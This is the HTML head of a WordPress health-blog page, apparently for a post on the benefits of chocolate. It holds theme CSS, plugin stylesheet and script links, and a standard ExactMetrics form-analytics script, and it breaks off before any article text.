6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://cuidatusaludcondiane.com/wp-content/themes/voice/assets/css/min.css?ver=2.9.7' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: Arial, Helvetica, sans-serif;font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.main-navigation a,.sidr a{font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0a0a0a;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e31e29;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #e31e29;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e31e29;border: 1px solid #e31e29;}.comments-holder .navigation .page-numbers:hover{background: #e31e29;border: 1px solid #e31e29;}.bbp-pagination-links a{background: transparent;color: #e31e29;border: 1px solid #e31e29 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e31e29;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e31e29;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e31e29;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #e31e29;}.sidebar .tagcloud a {border: 1px solid #e31e29;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #e31e29;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #dd3333;}.site-footer .tagcloud a {border: 1px solid #dd3333;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #dd3333;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 140px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 140px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 400px;}.site-title a, .site-title a:hover{color: #0a0a0a;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 25px 0;}.header-3-wrapper .nav-menu > li > a{padding: 60px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #e31e29;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #e31e29;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #e31e29;font-family: Arial, Helvetica, sans-serif;}.vce-border-top .main-box-title{border-top: 2px solid #e31e29;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.4}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.4}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.7}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.4}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.7}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-solid-color{background-color: #e31e29;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #e31e29}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #e31e29;}.has-vce-acc-color{ color: #e31e29;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}
</style>
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='font-awesome-463-css' href='//netdna.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sipc-css1-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/css/pregnancy.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.jsdelivr.net/animatecss/3.5.1/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" async src="https://cuidatusaludcondiane.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767975273" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://cuidatusaludcondiane.com/wp-content/uploads/burst/js/burst.min.js?ver=1769133869" id="burst-js"></script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/exactmetrics-premium/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cuidatusaludcondiane.com","hash_tracking":"false","v4_id":"G-BVB06ZQ1PX"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/js/pregnancy-custom-jquery.js?ver=1" id="sipc-js-js"></script>
<link rel="https://api.w.org/" href="https://cuidatusaludcondiane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuidatusaludcondiane.com/wp-json/wp/v2/posts/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuidatusaludcondiane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://cuidatusaludcondiane.com/?p=499' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuidatusaludcondiane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuidatusaludcondiane.com%2Fbeneficios-del-chocolate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuidatusaludcondiane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuidatusaludcondiane.com%2Fbeneficios-del-chocolate%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" type="text/css" href="https://cuidatusaludcondiane.com/wp-content/plugins/responsive-bmi-calculator/css/styles.css">
<style type="text/css">
.calculadora-imc-responsive-contenedor{
background-color:#c0c0c0;
border-color:#808080;
color:#000000;
}
.calculadora-imc-responsive-contenedor h3, .calculadora-imc-responsive-contenedor select, .calculadora-imc-responsive-contenedor input {
color:#000000;
}
.boton_RBMIC {
   background: #3D94F6;
   background-image: -webkit-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -moz-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -ms-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -o-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: linear-gradient(to bottom, #3D94F6, #1E62D0);
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   color: #FFFFFF;
   font-family: Open Sans;
   font-size: 21px;
   font-weight: 100;
   padding: 11px;
   text-shadow: -4px 1px 20px #000000;
   border: solid #337FED 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.boton_RBMIC:hover {
   background: #1E62D0;
   background-image: -webkit-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -moz-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -ms-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -o-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: linear-gradient(to bottom, #1E62D0, #3D94F6);
   text-decoration: none;
}
</style>
	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
		<!-- ExactMetrics Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			function exactmetrics_forms_record_impression(event) {
				exactmetrics_add_bloom_forms_ids();
				var exactmetrics_forms = document.getElementsByTagName("form");
				var exactmetrics_forms_i;
				for (exactmetrics_forms_i = 0; exactmetrics_forms_i < exactmetrics_forms.length; exactmetrics_forms_i++) {
					var exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!exactmetrics_form_id) {
						exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].parentElement.getAttribute("id");
						if (exactmetrics_form_id && exactmetrics_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = exactmetrics_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							exactmetrics_forms[exactmetrics_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute("id");
						} else {
							exactmetrics_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!exactmetrics_form_id && exactmetrics_forms[exactmetrics_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = exactmetrics_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							exactmetrics_forms[exactmetrics_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (exactmetrics_form_id && exactmetrics_form_id !== 'commentform' && exactmetrics_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: exactmetrics_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (exactmetrics_forms_has_class(exactmetrics_forms[exactmetrics_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', exactmetrics_forms_record_conversion);
								});
							})(exactmetrics_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(exactmetrics_form_id).addEventListener("submit", exactmetrics_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(exactmetrics_form_id).attachEvent("onsubmit", exactmetrics_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
